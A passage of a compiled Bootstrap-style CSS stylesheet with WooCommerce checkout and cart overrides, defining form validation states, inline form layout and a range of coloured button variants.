  border-color: #DEF2D7; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #DEF2D7;
  box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 88.2%;
  color: #ECC8C5; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.6;
  color: #2F2D51;
  background-color: rgba(236, 200, 197, 0.9);
  border-radius: 0.25rem; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-control:invalid, .was-validated form.woocommerce-checkout .form-row .input-text:invalid, form.woocommerce-checkout .form-row .was-validated .input-text:invalid, .was-validated .shop_table.cart tbody td.actions .input-text:invalid, .shop_table.cart tbody td.actions .was-validated .input-text:invalid, .form-control.is-invalid, form.woocommerce-checkout .form-row .is-invalid.input-text, .shop_table.cart tbody td.actions .is-invalid.input-text {
  border-color: #ECC8C5; }
  .was-validated .form-control:invalid:focus, .was-validated form.woocommerce-checkout .form-row .input-text:invalid:focus, form.woocommerce-checkout .form-row .was-validated .input-text:invalid:focus, .was-validated .shop_table.cart tbody td.actions .input-text:invalid:focus, .shop_table.cart tbody td.actions .was-validated .input-text:invalid:focus, .form-control.is-invalid:focus, form.woocommerce-checkout .form-row .is-invalid.input-text:focus, .shop_table.cart tbody td.actions .is-invalid.input-text:focus {
    border-color: #ECC8C5;
    box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.25); }

.was-validated .custom-select:invalid, .was-validated form.woocommerce-checkout #shipping_country:invalid, form.woocommerce-checkout .was-validated #shipping_country:invalid,
.was-validated form.woocommerce-checkout #billing_country:invalid, form.woocommerce-checkout .was-validated #billing_country:invalid, .custom-select.is-invalid, form.woocommerce-checkout .is-invalid#shipping_country,
form.woocommerce-checkout .is-invalid#billing_country {
  border-color: #ECC8C5; }
  .was-validated .custom-select:invalid:focus, .was-validated form.woocommerce-checkout #shipping_country:invalid:focus, form.woocommerce-checkout .was-validated #shipping_country:invalid:focus,
  .was-validated form.woocommerce-checkout #billing_country:invalid:focus, form.woocommerce-checkout .was-validated #billing_country:invalid:focus, .custom-select.is-invalid:focus, form.woocommerce-checkout .is-invalid#shipping_country:focus,
  form.woocommerce-checkout .is-invalid#billing_country:focus {
    border-color: #ECC8C5;
    box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #ECC8C5; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #ECC8C5; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #ECC8C5; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #f9eceb;
  background-color: #f9eceb; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #ECC8C5; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #ECC8C5; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #ECC8C5;
  box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.25); }

.form-inline {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  -webkit-box-align: center;
          align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: -webkit-box;
      display: flex;
      -webkit-box-align: center;
              align-items: center;
      -webkit-box-pack: center;
              justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: -webkit-box;
      display: flex;
      -webkit-box-flex: 0;
              flex: 0 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-flow: row wrap;
      -webkit-box-align: center;
              align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control, .form-inline form.woocommerce-checkout .form-row .input-text, form.woocommerce-checkout .form-row .form-inline .input-text, .form-inline .shop_table.cart tbody td.actions .input-text, .shop_table.cart tbody td.actions .form-inline .input-text {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select,
    .form-inline form.woocommerce-checkout #shipping_country,
    form.woocommerce-checkout .form-inline #shipping_country,
    .form-inline form.woocommerce-checkout #billing_country,
    form.woocommerce-checkout .form-inline #billing_country {
      width: auto; }
    .form-inline .form-check {
      display: -webkit-box;
      display: flex;
      -webkit-box-align: center;
              align-items: center;
      -webkit-box-pack: center;
              justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      -webkit-box-align: center;
              align-items: center;
      -webkit-box-pack: center;
              justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn, form.woocommerce-checkout .place-order .button, .shop_table.cart input.button, .cart-collaterals .checkout-button {
  display: inline-block;
  font-weight: 500;
  color: #77838F;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  line-height: 1.64;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn, form.woocommerce-checkout .place-order .button, .shop_table.cart input.button, .cart-collaterals .checkout-button {
      -webkit-transition: none;
      transition: none; } }
  .btn:hover, form.woocommerce-checkout .place-order .button:hover, .shop_table.cart input.button:hover, .cart-collaterals .checkout-button:hover {
    color: #77838F;
    text-decoration: none; }
  .btn:focus, form.woocommerce-checkout .place-order .button:focus, .shop_table.cart input.button:focus, .cart-collaterals .checkout-button:focus, .btn.focus, form.woocommerce-checkout .place-order .focus.button, .shop_table.cart input.focus.button, .cart-collaterals .focus.checkout-button {
    outline: 0;
    box-shadow: none; }
  .btn.disabled, form.woocommerce-checkout .place-order .disabled.button, .shop_table.cart input.disabled.button, .cart-collaterals .disabled.checkout-button, .btn:disabled, form.woocommerce-checkout .place-order .button:disabled, .shop_table.cart input.button:disabled, .cart-collaterals .checkout-button:disabled {
    opacity: 0.65;
    box-shadow: none; }
  .btn:not(:disabled):not(.disabled), form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled), .shop_table.cart input.button:not(:disabled):not(.disabled), .cart-collaterals .checkout-button:not(:disabled):not(.disabled) {
    cursor: pointer; }
    .btn:not(:disabled):not(.disabled):active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled):active, .shop_table.cart input.button:not(:disabled):not(.disabled):active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled).active, .shop_table.cart input.button:not(:disabled):not(.disabled).active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled).active {
      box-shadow: none; }

a.btn.disabled, form.woocommerce-checkout .place-order a.disabled.button, .cart-collaterals a.disabled.checkout-button,
fieldset:disabled a.btn,
fieldset:disabled form.woocommerce-checkout .place-order a.button,
form.woocommerce-checkout .place-order fieldset:disabled a.button,
fieldset:disabled .cart-collaterals a.checkout-button,
.cart-collaterals fieldset:disabled a.checkout-button {
  pointer-events: none; }

.btn-primary, form.woocommerce-checkout .place-order .button, .cart-collaterals .checkout-button {
  color: #FFFFFF;
  background-color: #090761;
  border-color: #090761;
  box-shadow: none; }
  .btn-primary:hover, form.woocommerce-checkout .place-order .button:hover, .cart-collaterals .checkout-button:hover {
    color: #FFFFFF;
    background-color: #06043d;
    border-color: #050431; }
  .btn-primary:focus, form.woocommerce-checkout .place-order .button:focus, .cart-collaterals .checkout-button:focus, .btn-primary.focus, form.woocommerce-checkout .place-order .focus.button, .cart-collaterals .focus.checkout-button {
    color: #FFFFFF;
    background-color: #06043d;
    border-color: #050431;
    box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }
  .btn-primary.disabled, form.woocommerce-checkout .place-order .disabled.button, .cart-collaterals .disabled.checkout-button, .btn-primary:disabled, form.woocommerce-checkout .place-order .button:disabled, .cart-collaterals .checkout-button:disabled {
    color: #FFFFFF;
    background-color: #090761;
    border-color: #090761; }
  .btn-primary:not(:disabled):not(.disabled):active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled):active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled).active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle,
  form.woocommerce-checkout .place-order .show > .dropdown-toggle.button,
  .cart-collaterals .show > .dropdown-toggle.checkout-button {
    color: #FFFFFF;
    background-color: #050431;
    border-color: #030326; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled):active:focus, .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled).active:focus, .cart-collaterals .checkout-button:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus,
    form.woocommerce-checkout .place-order .show > .dropdown-toggle.button:focus,
    .cart-collaterals .show > .dropdown-toggle.checkout-button:focus {
      box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }

.btn-secondary {
  color: #2F2D51;
  background-color: #949DA6;
  border-color: #949DA6;
  box-shadow: none; }
  .btn-secondary:hover {
    color: #FFFFFF;
    background-color: #7f8a95;
    border-color: #78848f; }
  .btn-secondary:focus, .btn-secondary.focus {
    color: #FFFFFF;
    background-color: #7f8a95;
    border-color: #78848f;
    box-shadow: 0 0 0 0 rgba(133, 140, 153, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #2F2D51;
    background-color: #949DA6;
    border-color: #949DA6; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #FFFFFF;
    background-color: #78848f;
    border-color: #727d89; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(133, 140, 153, 0.5); }

.btn-success {
  color: #2F2D51;
  background-color: #DEF2D7;
  border-color: #DEF2D7;
  box-shadow: none; }
  .btn-success:hover {
    color: #2F2D51;
    background-color: #c6e9ba;
    border-color: #bee5b1; }
  .btn-success:focus, .btn-success.focus {
    color: #2F2D51;
    background-color: #c6e9ba;
    border-color: #bee5b1;
    box-shadow: 0 0 0 0 rgba(196, 212, 195, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #2F2D51;
    background-color: #DEF2D7;
    border-color: #DEF2D7; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #2F2D51;
    background-color: #bee5b1;
    border-color: #b6e2a7; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(196, 212, 195, 0.5); }

.btn-info {
  color: #2F2D51;
  background-color: #CDE9F6;
  border-color: #CDE9F6;
  box-shadow: none; }
  .btn-info:hover {
    color: #2F2D51;
    background-color: #addbf0;
    border-color: #a2d6ee; }
  .btn-info:focus, .btn-info.focus {
    color: #2F2D51;
    background-color: #addbf0;
    border-color: #a2d6ee;
    box-shadow: 0 0 0 0 rgba(181, 205, 221, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #2F2D51;
    background-color: #CDE9F6;
    border-color: #CDE9F6; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #2F2D51;
    background-color: #a2d6ee;
    border-color: #97d1ec; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(181, 205, 221, 0.5); }

.btn-warning {
  color: #2F2D51;
  background-color: #F7F3D7;
  border-color: #F7F3D7;
  box-shadow: none; }
  .btn-warning:hover {
    color: #2F2D51;
    background-color: #f1e9b7;
    border-color: #efe6ad; }
  .btn-warning:focus, .btn-warning.focus {
    color: #2F2D51;
    background-color: #f1e9b7;
    border-color: #efe6ad;
    box-shadow: 0 0 0 0 rgba(217, 213, 195, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #2F2D51;
    background-color: #F7F3D7;
    border-color: #F7F3D7; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #2F2D51;
    background-color: #efe6ad;
    border-color: #ece3a2; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(217, 213, 195, 0.5); }

.btn-danger {
  color: #2F2D51;
  background-color: #ECC8C5;
  border-color: #ECC8C5;
  box-shadow: none; }
  .btn-danger:hover {
    color: #2F2D51;
    background-color: #e3ada8;
    border-color: #dfa49f; }
  .btn-danger:focus, .btn-danger.focus {
    color: #2F2D51;
    background-color: #e3ada8;
    border-color: #dfa49f;
    box-shadow: 0 0 0 0 rgba(208, 177, 180, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #2F2D51;
    background-color: #ECC8C5;
    border-color: #ECC8C5; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #2F2D51;
    background-color: #dfa49f;
    border-color: #dc9a95; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(208, 177, 180, 0.5); }

.btn-light {
  color: #2F2D51;
  background-color: #F7F9FB;
  border-color: #F7F9FB;
  box-shadow: none; }
  .btn-light:hover {
    color: #2F2D51;
    background-color: #dee6ee;
    border-color: #d5e0ea; }
  .btn-light:focus, .btn-light.focus {
    color: #2F2D51;
    background-color: #dee6ee;
    border-color: #d5e0ea;
    box-shadow: 0 0 0 0 rgba(217, 218, 226, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #2F2D51;
    background-color: #F7F9FB;
    border-color: #F7F9FB; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #2F2D51;
    background-color: #d5e0ea;
    border-color: #cdd9e6; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(217, 218, 226, 0.5); }

.btn-dark {
  color: #FFFFFF;
  background-color: #2F2D51;
  border-color: #2F2D51;
  box-shadow: none; }
  .btn-dark:hover {
    color: #FFFFFF;
    background-color: #211f38;
    border-color: #1c1b30; }
  .btn-dark:focus, .btn-dark.focus {
    color: #FFFFFF;
    background-color: #211f38;
    border-color: #1c1b30;
    box-shadow: 0 0 0 0 rgba(78, 77, 107, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #FFFFFF;
    background-color: #2F2D51;
    border-color: #2F2D51; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #FFFFFF;
    background-color: #1c1b30;
    border-color: #171628; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(78, 77, 107, 0.5); }

.btn-primary-desat {
  color: #FFFFFF;
  background-color: #6C8AEC;
  border-color: #6C8AEC;
  box-shadow: none; }
  .btn-primary-desat:hover {
    color: #FFFFFF;
    background-color: #4a6fe8;
    border-color: #3f66e6; }
  .btn-primary-desat:focus, .btn-primary-desat.focus {
    color: #FFFFFF;
    background-color: #4a6fe8;
    border-color: #3f66e6;
    box-shadow: 0 0 0 0 rgba(130, 156, 239, 0.5); }
  .btn-primary-desat.disabled, .btn-primary-desat:disabled {
    color: #FFFFFF;
    background-color: #6C8AEC;
    border-color: #6C8AEC; }
  .btn-primary-desat:not(:disabled):not(.disabled):active, .btn-primary-desat:not(:disabled):not(.disabled).active,
  .show > .btn-primary-desat.dropdown-toggle {
    color: #FFFFFF;
    background-color: #3f66e6;
    border-color: #345de5; }
    .btn-primary-desat:not(:disabled):not(.disabled):active:focus, .btn-primary-desat:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary-desat.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(130, 156, 239, 0.5); }

.btn-black {
  color: #FFFFFF;
  background-color: #161C2D;
  border-color: #161C2D;
  box-shadow: none; }
  .btn-black:hover {
    color: #FFFFFF;
    background-color: #090c13;
    border-color: #05070b; }
  .btn-black:focus, .btn-black.focus {
    color: #FFFFFF;
    background-color: #090c13;
    border-color: #05070b;
    box-shadow: 0 0 0 0 rgba(57, 62, 77, 0.5); }
  .btn-black.disabled, .btn-black:disabled {
    color: #FFFFFF;
    background-color: #161C2D;
    border-color: #161C2D; }
  .btn-black:not(:disabled):not(.disabled):active, .btn-black:not(:disabled):not(.disabled).active,
  .show > .btn-black.dropdown-toggle {
    color: #FFFFFF;
    background-color: #05070b;
    border-color: #010102; }
    .btn-black:not(:disabled):not(.disabled):active:focus, .btn-black:not(:disabled):not(.disabled).active:focus,
    .show > .btn-black.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(57, 62, 77, 0.5); }

.btn-gray-200 {
  color: #2F2D51;
  background-color: #E7E7EC;
  border-color: #E7E7EC;
  box-shadow: none; }
  .btn-gray-200:hover {
    color: #2F2D51;
    background-color: #d2d2db;
    border-color: #cbcbd5; }
  .btn-gray-200:focus, .btn-gray-200.focus {
    color: #2F2D51;
    background-color: #d2d2db;
    border-color: #cbcbd5;
    box-shadow: 0 0 0 0 rgba(203, 203, 213, 0.5); }
  .btn-gray-200.disabled, .btn-gray-200:disabled {
    color: #2F2D51;
    background-color: #E7E7EC;
    border-color: #E7E7EC; }
  .btn-gray-200:not(:disabled):not(.disabled):active, .btn-gray-200:not(:disabled):not(.disabled).active,
  .show > .btn-gray-200.dropdown-toggle {
    color: #2F2D51;
    background-color: #cbcbd5;
    border-color: #c3c3d0; }
    .btn-gray-200:not(:disabled):not(.disabled):active:focus, .btn-gray-200:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray-200.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(203, 203, 213, 0.5); }

.btn-gray-800 {
  color: #FFFFFF;
  background-color: #77838F;
  border-color: #77838F;
  box-shadow: none; }
  .btn-gray-800:hover {
    color: #FFFFFF;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-gray-800:focus, .btn-gray-800.focus {
    color: #FFFFFF;
    background-color: #65707b;
    border-color: #5f6a74;
    box-shadow: 0 0 0 0 rgba(139, 150, 160, 0.5); }
  .btn-gray-800.disabled, .btn-gray-800:disabled {
    color: #FFFFFF;
    background-color: #77838F;
    border-color: #77838F; }
  .btn-gray-800:not(:disabled):not(.disabled):active, .btn-gray-800:not(:disabled):not(.disabled).active,
  .show > .btn-gray-800.dropdown-toggle {
    color: #FFFFFF;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-gray-800:not(:disabled):not(.disabled):active:focus, .btn-gray-800:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray-800.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(139, 150, 160, 0.5); }

.btn-white {
  color: #2F2D51;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
  box-shadow: none; }
  .btn-white:hover {
    color: #2F2D51;
    background-color: #ececec;
    border-color: #e6e6e6; }
  .btn-white:focus, .btn-white.focus {
    color: #2F2D51;
    background-color: #ececec;
    border-color: #e6e6e6;
    box-shadow: 0 0 0 0 rgba(224, 224, 229, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #2F2D51;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #2F2D51;
    background-color: #e6e6e6;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 224, 229, 0.5); }

.btn-orange {
  color: #2F2D51;
  background-color: #FFC78B;
  border-color: #FFC78B;
  box-shadow: none; }
  .btn-orange:hover {
    color: #2F2D51;
    background-color: #ffb565;
    border-color: #ffae58; }
  .btn-orange:focus, .btn-orange.focus {
    color: #2F2D51;
    background-color: #ffb565;
    border-color: #ffae58;
    box-shadow: 0 0 0 0 rgba(224, 176, 130, 0.5); }
  .btn-orange.disabled, .btn-orange:disabled {
    color: #2F2D51;
    background-color: #FFC78B;
    border-color: #FFC78B; }
  .btn-orange:not(:disabled):not(.disabled):active, .btn-orange:not(:disabled):not(.disabled).active,
  .show > .btn-orange.dropdown-toggle {
    color: #2F2D51;
    background-color: #ffae58;
    border-color: #ffa84b; }
    .btn-orange:not(:disabled):not(.disabled):active:focus, .btn-orange:not(:disabled):not(.disabled).active:focus,
    .show > .btn-orange.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 176, 130, 0.5); }

.btn-blue, .shop_table.cart .coupon input.button {
  color: #FFFFFF;
  background-color: #196ECD;
  border-color: #196ECD;
  box-shadow: none; }
  .btn-blue:hover, .shop_table.cart .coupon input.button:hover {
    color: #FFFFFF;
    background-color: #155cab;
    border-color: #1356a0; }
  .btn-blue:focus, .shop_table.cart .coupon input.button:focus, .btn-blue.focus, .shop_table.cart .coupon input.focus.button {
    color: #FFFFFF;
    background-color: #155cab;
    border-color: #1356a0;
    box-shadow: 0 0 0 0 rgba(60, 132, 213, 0.5); }
  .btn-blue.disabled, .shop_table.cart .coupon input.disabled.button, .btn-blue:disabled, .shop_table.cart .coupon input.button:disabled {
    color: #FFFFFF;
    background-color: #196ECD;
    border-color: #196ECD; }
  .btn-blue:not(:disabled):not(.disabled):active, .shop_table.cart .coupon input.button:not(:disabled):not(.disabled):active, .btn-blue:not(:disabled):not(.disabled).active, .shop_table.cart .coupon input.button:not(:disabled):not(.disabled).active,
  .show > .btn-blue.dropdown-toggle,
  .shop_table.cart .coupon .show > input.dropdown-toggle.button {
    color: #FFFFFF;
    background-color: #1356a0;
    border-color: #125094; }
    .btn-blue:not(:disabled):not(.disabled):active:focus, .shop_table.cart .coupon input.button:not(:disabled):not(.disabled):active:focus, .btn-blue:not(:disabled):not(.disabled).active:focus, .shop_table.cart .coupon input.button:not(:disabled):not(.disabled).active:focus,
    .show > .btn-blue.dropdown-toggle:focus,
    .shop_table.cart .coupon .show > input.dropdown-toggle.button:focus {
      box-shadow: 0 0 0 0 rgba(60, 132, 213, 0.5); }

.btn-purple {
  color: #2F2D51;
  background-color: #B8B2FD;
  border-color: #B8B2FD;
  box-shadow: none; }
  .btn-purple:hover {
    color: #2F2D51;
    background-color: #968dfc;
    border-color: #8a80fc; }
  .btn-purple:focus, .btn-purple.focus {
    color: #2F2D51;
    background-color: #968dfc;
    border-color: #8a80fc;
    box-shadow: 0 0 0 0 rgba(163, 158, 227, 0.5); }
  .btn-purple.disabled, .btn-purple:disabled {
    color: #2F2D51;
    background-color: #B8B2FD;
    border-color: #B8B2FD; }
  .btn-purple:not(:disabled):not(.disabled):active, .btn-purple:not(:disabled):not(.disabled).active,
  .show > .btn-purple.dropdown-toggle {
    color: #FFFFFF;
    background-color: #8a80fc;
    border-color: #7f74fb; }
    .btn-purple:not(:disabled):not(.disabled):active:focus, .btn-purple:not(:disabled):not(.disabled).active:focus,
    .show > .btn-purple.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(163, 158, 227, 0.5); }

.btn-teal {
  color: #FFFFFF;
  background-color: #4A8F9F;
  border-color: #4A8F9F;
  box-shadow: none; }
  .btn-teal:hover {
    color: #FFFFFF;
    background-color: #3e7885;
    border-color: #3a707c; }
  .btn-teal:focus, .btn-teal.focus {
    color: #FFFFFF;
    background-color: #3e7885;
    border-color: #3a707c;
    box-shadow: 0 0 0 0 rgba(101, 160, 173, 0.5); }
  .btn-teal.disabled, .btn-teal:disabled {
    color: #FFFFFF;
    background-color: #4A8F9F;
    border-color: #4A8F9F; }
  .btn-teal:not(:disabled):not(.disabled):active, .btn-teal:not(:disabled):not(.disabled).active,
  .show > .btn-teal.dropdown-toggle {
    color: #FFFFFF;
    background-color: #3a707c;
    border-color: #366873; }
    .btn-teal:not(:disabled):not(.disabled):active:focus, .btn-teal:not(:disabled):not(.disabled).active:focus,
    .show > .btn-teal.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(101, 160, 173, 0.5); }

.btn-ice {
  color: #2F2D51;
  background-color: #9CF6DB;
  border-color: #9CF6DB;
  box-shadow: none; }
  .btn-ice:hover {
    color: #2F2D51;
    background-color: #79f3ce;
    border-color: #6df2ca; }
  .btn-ice:focus, .btn-ice.focus {
    color: #2F2D51;
    background-color: #79f3ce;
    border-color: #6df2ca;
    box-shadow: 0 0 0 0 rgba(140, 216, 198, 0.5); }
  .btn-ice.disabled, .btn-ice:disabled {
    color: #2F2D51;
    background-color: #9CF6DB;
    border-color: #9CF6DB; }
  .btn-ice:not(:disabled):not(.disabled):active, .btn-ice:not(:disabled):not(.disabled).active,
  .show > .btn-ice.dropdown-toggle {
    color: #2F2D51;
    background-color: #6df2ca;
    border-color: #62f1c6; }
    .btn-ice:not(:disabled):not(.disabled):active:focus, .btn-ice:not(:disabled):not(.disabled).active:focus,
    .show > .btn-ice.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(140, 216, 198, 0.5); }

.btn-cyan {
  color: #2F2D51;
  background-color: #9EF3F6;
  border-color: #9EF3F6;
  box-shadow: none; }
  .btn-cyan:hover {
    color: #2F2D51;
    background-color: #7beff3;
    border-color: #6fedf2; }
  .btn-cyan:focus, .btn-cyan.focus {
    color: #2F2D51;
    background-color: #7beff3;
    border-color: #6fedf2;
    box-shadow: 0 0 0 0 rgba(141, 213, 221, 0.5); }
  .btn-cyan.disabled, .btn-cyan:disabled {
    color: #2F2D51;
    background-color: #9EF3F6;
    border-color: #9EF3F6; }
  .btn-cyan:not(:disabled):not(.disabled):active, .btn-cyan:not(:disabled):not(.disabled).active,
  .show > .btn-cyan.dropdown-toggle {
    color: #2F2D51;
    background-color: #6fedf2;
    border-color: #64ecf1; }
    .btn-cyan:not(:disabled):not(.disabled):active:focus, .btn-cyan:not(:disabled):not(.disabled).active:focus,
    .show > .btn-cyan.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(141, 213, 221, 0.5); }

.btn-helio {
  color: #FFFFFF;
  background-color: #B253F6;
  border-color: #B253F6;
  box-shadow: none; }
  .btn-helio:hover {
    color: #FFFFFF;
    background-color: #a22ff4;
    border-color: #9c23f3; }
  .btn-helio:focus, .btn-helio.focus {
    color: #FFFFFF;
    background-color: #a22ff4;
    border-color: #9c23f3;
    box-shadow: 0 0 0 0 rgba(190, 109, 247, 0.5); }
  .btn-helio.disabled, .btn-helio:disabled {
    color: #FFFFFF;
    background-color: #B253F6;
    border-color: #B253F6; }
  .btn-helio:not(:disabled):not(.disabled):active, .btn-helio:not(:disabled):not(.disabled).active,
  .show > .btn-helio.dropdown-toggle {
    color: #FFFFFF;
    background-color: #9c23f3;
    border-color: #9716f3; }
    .btn-helio:not(:disabled):not(.disabled):active:focus, .btn-helio:not(:disabled):not(.disabled).active:focus,
    .show > .btn-helio.dropdown-toggle:focus {
